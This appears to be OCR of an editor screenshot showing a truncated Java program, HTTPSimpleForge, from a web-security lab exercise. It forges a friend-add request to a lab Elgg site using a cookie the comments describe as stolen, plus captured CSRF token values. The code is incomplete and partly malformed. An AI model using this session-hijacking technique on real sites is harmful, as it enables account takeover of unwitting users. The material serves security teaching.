 Open
Save
Undo
LibreOffice Impress
HTTPSimpleForge.java
import java.io.*;
import java.net.*;
public class HTTPSimpleForge {
public static void main(String[] args) throws IOException {
try {
int responseCode;
InputStream responseIn=null;
String requestDetails = "pga7e8jv06sap2a2qlft4ihsi6;_elgg_token=9892b1a0358452fe32fe14c54be94d02;_elgg_ts=1599055619";
// URL to be forged.
URL url = new URL ("http://www.xsslabelgg.com/action/friends/add?friend=42"+requestDetails);
// URLConnection instance is created to further parameterize a
// resource request past what the state members of URL instance
// can represent.
HttpURLConnection urlConn = (HttpURLConnection) url.openConnection();
if (urlConn instanceof HttpURLConnection) {
urlConn.setConnectTimeout(60000);
urlConn.setReadTimeout(90000);
}
// addRequestProperty method is used to add HTTP Header Information.
// Here we add User-Agent HTTP header to the forged HTTP packet.
// Add other necessary HTTP Headers yourself. Cookies should be stolen
// using the method in task3.
urlConn.setRequestMethod("GET");
urlConn.addRequestProperty("User-agent","Sun JDK 1.6");
String cookies="Elgg=oprnsm4tbqfij2f8qp8e03kg66";
urlConn.setRequestProperty("cookie" ,cookies);
//urlConn.addRequestProperty("User-agent","Sun JDK 1.6");
//HTTP Post Data which includes the information to be sent to the server.
448
Java
Tab Width: 8
Ln 1, Col 1